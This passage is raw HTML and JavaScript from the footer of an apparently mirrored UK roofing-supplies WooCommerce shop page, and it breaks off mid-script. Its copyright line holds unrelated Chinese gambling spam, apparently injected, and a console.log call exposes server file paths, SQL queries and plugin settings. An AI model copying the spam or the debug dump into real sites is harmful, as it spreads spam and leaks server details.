ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_268 ul li a{justify-content:flex-start}body .tdi_268 .td-blm-menu-item-txt{flex-grow:1}body .tdi_268 a,body .tdi_268 .td-blm-sub-icon{color:#212121}body .tdi_268 li.current-menu-item>a,body .tdi_268 li.current-menu-ancestor>a,body .tdi_268 li.current-category-ancestor>a,body .tdi_268 li.current-page-ancestor>a,body .tdi_268 a:hover,body .tdi_268 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_268 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_268 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_268 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_268 a:hover>.td-blm-sub-icon{color:#f40029}body .tdi_268 li{font-family:Poppins!important;font-size:14px!important;line-height:3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdi_268 ul li{margin-bottom:0px}body .tdi_268 ul li:last-child{margin-bottom:0}body .tdi_268 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_268 class="td_block_inner td-fix-index"><div class="menu-information-container"><ul id="menu-information-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="index-235.html"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60808"><a href="index-236.html"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71058"><a href="index-237.html"><span class="td-blm-menu-item-txt">Coupon Codes</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="index-7.html"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="index-238.html"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_270  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_270{vertical-align:baseline}.tdi_270 .vc_column-inner>.wpb_wrapper,.tdi_270 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_270 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_270{width:30%!important}@media (max-width:767px){.tdi_270{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_271 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_271" >
<style>.tdi_271{margin-bottom:0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_272 .tdm-title{color:#000000}.tdi_272 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_272 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_272 "><div class="tdm-title tdm-title-sm">Orders</div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_273 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_273" >
<style>.tdi_273{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-top:-10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-top:-10px!important}}</style>
<style>body .tdi_273 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_273 ul li a{justify-content:flex-start}body .tdi_273 .td-blm-menu-item-txt{flex-grow:1}body .tdi_273 a,body .tdi_273 .td-blm-sub-icon{color:#212121}body .tdi_273 li.current-menu-item>a,body .tdi_273 li.current-menu-ancestor>a,body .tdi_273 li.current-category-ancestor>a,body .tdi_273 li.current-page-ancestor>a,body .tdi_273 a:hover,body .tdi_273 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_273 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_273 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_273 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_273 a:hover>.td-blm-sub-icon{color:#f40029}body .tdi_273 li{font-family:Poppins!important;font-size:14px!important;line-height:3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdi_273 ul li{margin-bottom:0px}body .tdi_273 ul li:last-child{margin-bottom:0}body .tdi_273 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_273 class="td_block_inner td-fix-index"><div class="menu-my-account-container"><ul id="menu-my-account-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="index-6.html"><span class="td-blm-menu-item-txt">My Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38976"><a href="index-222.html"><span class="td-blm-menu-item-txt">Refund &#038; Return Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38977"><a href="index-219.html"><span class="td-blm-menu-item-txt">Delivery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39048"><a href="index-223.html"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_275  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_275{vertical-align:baseline}.tdi_275 .vc_column-inner>.wpb_wrapper,.tdi_275 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_275 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_275{width:40%!important}@media (max-width:767px){.tdi_275{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_277 ">
<style scoped>@media (max-width:767px){.tdi_277{margin-bottom:0px!important}}</style><div class="td-fix-index"><div class="trustpilot-widget" data-locale="en-GB" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5dadc50db54a050001838c44" data-style-height="150px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/eroofing.co.uk" target="_blank" rel="noopener">Trustpilot</a>
</div></div></div></div></div></div></div></div></div></div></div><div id="tdi_278" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_279  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_279,.tdi_279 .tdc-columns{min-height:0}.tdi_279>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_279,.tdi_279 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_279 .tdc-columns{width:100%}.tdi_279:before,.tdi_279:after{display:none}@media (max-width:767px){.tdi_279,.tdi_279 .tdc-columns{flex-direction:column}}.tdi_279{justify-content:center!important;text-align:center!important;position:relative}.tdi_279 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_279{padding-bottom:30px!important}}</style>
<div class="tdi_278_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_278_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_278_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_281  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_281{vertical-align:baseline}.tdi_281>.wpb_wrapper,.tdi_281>.wpb_wrapper>.tdc-elements{display:block}.tdi_281>.wpb_wrapper>.tdc-elements{width:100%}.tdi_281>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_281>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_282 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_282" >
<style>.tdi_282{margin-bottom:0px!important}@media (max-width:767px){.tdi_282{margin-top:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_282{margin-bottom:10px!important}}</style>
<style>.tdi_282{text-align:left!important}.tdi_282 .tdm-descr{color:#4c4c4c;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_282 .tdm-descr a{color:var(--doc-custom-color-2)}.tdi_282 .tdm-descr a:hover{color:var(--blck-custom-color-2)}@media (max-width:767px){.tdi_282{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_282 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">© <a href="index.html">e-froofing.com 2024 ERoofing - F1®168极速赛车全彩站-极速赛车168官网记录体彩查询网 Company No. </p></div></div></div><div class="vc_column tdi_284  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_284{vertical-align:baseline}.tdi_284>.wpb_wrapper,.tdi_284>.wpb_wrapper>.tdc-elements{display:block}.tdi_284>.wpb_wrapper>.tdc-elements{width:100%}.tdi_284>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_284>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_285  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_285" >
<style>.tdi_285{margin-top:-20px!important;margin-bottom:5px!important;padding-top:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_285{margin-top:5px!important}}</style><div class="td-fix-index"><p><img class="size-full wp-image-58897 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2027'%3E%3C/svg%3E" alt="" width="280" height="27" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/10/payment.webp" /><noscript><img class="size-full wp-image-58897 alignright" src="webp/payment.webp" alt="" width="280" height="27" /></noscript></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div  class="wpcss-footer-btn" style="display: none">
						<button class="wpcss-btn button" data-hash="">Share basket ✉</button>                    </div>
                    <div  class="wpcss-area">
                        <div  class="wpcss-popup">
                            <div  class="wpcss-popup-inner">
                                <span class="wpcss-popup-close"></span>
                                <div class="wpcss-popup-content"></div>
                            </div>
                        </div>
                    </div>
					

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.7 (rara)
        Deploy mode: deploy
        
        uid: 693004d333991
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tiered-pricing--active{background-color:#f40029}.tdi_113 .td-woo-default table.shop_table button.button{margin-bottom:5px!important}.wpcss-add-selected{background:#f40029;color:white;padding:15px 15px 15px 15px;border-radius:5px;border-width:0px;font-weight:700}.wpcss-add-selected:hover{background:#000000;color:white;padding:15px 15px 15px 15px;border-radius:5px;border-width:0px;font-weight:700}.tiered-pricing-weight-blocks__block-body{line-height:15px!important}.divTableCell,.divTableHead{border:1px solid #999999;display:table-cell;padding:3px 10px}.ubermenu .ubermenu-target-text{font-size:14px!important}.tablepress{--head-active-bg-color:#0a0202!important;--head-active-text-color:#ededed!important}.conditional-shipping-notice{background:#d1fbff;padding:5px}.wcpoa_attachment{clear:both;margin-bottom:14px;display:inline-block;width:100%;border:solid 1px #efefef;padding:20px 15px 0px 15px!important}.td-custom-subcat-card{border:solid 1px #efefef}.dataTables_filter{white-space:unset;margin-top:22px;margin-bottom:35px;text-align:center!important;background:#efefef;padding:35px;float:inherit}h1.page-title{font-size:2em;margin:.67em 0;font-family:'Poppins';font-weight:600}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right;font-size:0.8em}@media (min-width:768px) and (max-width:1018px){.single_add_to_cart_button{margin-top:15px!important}}@media (max-width:767px){.single_add_to_cart_button{margin-top:15px!important}}</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function() {
  var woobtElements = jQuery(".woobt-layout-default");
    if (woobtElements.length > 1) {
        woobtElements.slice(1).remove();
    }
    var elements = jQuery('.tpt__tiered-pricing');
    if (elements.length === 2) {
        elements.eq(1).css('display', 'none');
    }
    var resultCount = jQuery('.woocommerce-result-count');
    var currentText = resultCount.text();
    var newText = currentText.replace('results', 'product results');
    resultCount.text(newText);
});});</script>                <script type="rocketlazyloadscript">
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"","ub_product_count":"","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":""},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"1","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":["\/additional_tables\/additional_tables.php","#\/filtering_conditions\/filtering_conditions.php","#\/custom_sidebar\/custom_sidebar.php","\/custom_slug\/custom_slug.php"],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1726834539","custom_sidebar_floating":"0","custom_sidebar_floating_position":"0","custom_sidebar_floating_margin":"0","custom_sidebar_floating_position_horizontal":"0","custom_sidebar_floating_line_style":"0","sidebar_collapse_theme":"","sidebar_collapse_icon_theme":"","sidebar_shadow_theme":"","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (76)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (1288)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))","groupby":"wp_posts.ID","join":" LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) LEFT JOIN wp_wc_product_meta_lookup wc_product_meta_lookup ON wp_posts.ID = wc_product_meta_lookup.product_id ","orderby":" wc_product_meta_lookup.total_sales DESC, wc_product_meta_lookup.product_id DESC ","distinct":"","fields":"wp_posts.ID","limits":"LIMIT 0, 4"},"query":{"query":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":false,"orderby":"popularity","order":"ASC","posts_per_page":4,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[76],"operator":"NOT IN"},{"taxonomy":"product_cat","terms":[1288],"field":"term_id","operator":"IN","include_children":true}],"paged":1,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids"},"query_vars":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":false,"orderby":"popularity","order":"ASC","posts_per_page":4,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[76],"operator":"NOT IN"},{"taxonomy":"product_cat","terms":[1288],"field":"term_id","operator":"IN","include_children":true}],"paged":1,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":false,"comments_per_page":"50","taxonomy":"product_cat","term_id":1288},"tax_query":{"queries":[{"taxonomy":"product_visibility","terms":[76],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},{"taxonomy":"product_cat","terms":[1288],"field":"term_id","operator":"IN","include_children":true}],"relation":"AND","queried_terms":{"product_cat":{"terms":[1288],"field":"term_id"}},"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":null,"queried_object_id":null,"request":"SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID\n\t\t\t\t\t FROM wp_posts  LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) LEFT JOIN wp_wc_product_meta_lookup wc_product_meta_lookup ON wp_posts.ID = wc_product_meta_lookup.product_id \n\t\t\t\t\t WHERE 1=1  AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (76)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (1288)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY  wc_product_meta_lookup.total_sales DESC, wc_product_meta_lookup.product_id DESC \n\t\t\t\t\t LIMIT 0, 4","posts":[46459,46455,61711,46159],"post_count":4,"current_post":-1,"before_loop":true,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":357,"max_num_pages":90,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":true,"thumbnails_cached":false}}]},"real_memory_usage":75497472,"script_memory_usage":71825256,"plugins":[{"id":1,"version":"3.1.7.2","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************3d2db31078a1e","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/www\/eroofingcouk_311\/public\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/www\/eroofingcouk_311\/public\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/www\/eroofingcouk_311\/public\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/www\/eroofingcouk_311\/public\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"512M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <script type="rocketlazyloadscript">
  const dfLayerOptions = {
    installationId: 'c289f86d-8fdb-4b4a-860c-8cb4f6f172e0',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='preload'  href='css/wc-blocksb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=5.1.8" id="jquery-widgetopts-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-widgetopts-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
(function(){
                  jQuery(function($){
                  $(".widget.extendedwopts-col").parent().addClass("extendedwopts-sidebar-wrapper");
                  });
            })();
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/wp-content/plugins/extended-widget-options/assets/js/widgetopts.resize.js?ver=1758612308" id="widgetopts-resize-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/checkout\/|\/checkouts\/|\/my-account\/|\/offer\/|\/shop\/|\/shop\/soudal-soudatherm-roof-250-800ml\/|\/wp-admin\/admin.php\/|\/wp-json\/autonami-app\/|\/wp-json\/funnelkit-app\/|\/wp-json\/funnelkit-app\/|\/wp-json\/funnelkit-automations\/|\/wp-json\/woofunnels\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/wp-json\/autonami-app\/*|\/wp-json\/woofunnels\/*|\/wp-json\/funnelkit-automations\/*|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/eroofing.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"index-2.html"),images:RegExp(".("+this.config.imageExt+")$","index-2.html"),fileExt:RegExp(".("+this.config.fileExt+")$","index-2.html")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("index-235.html"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var 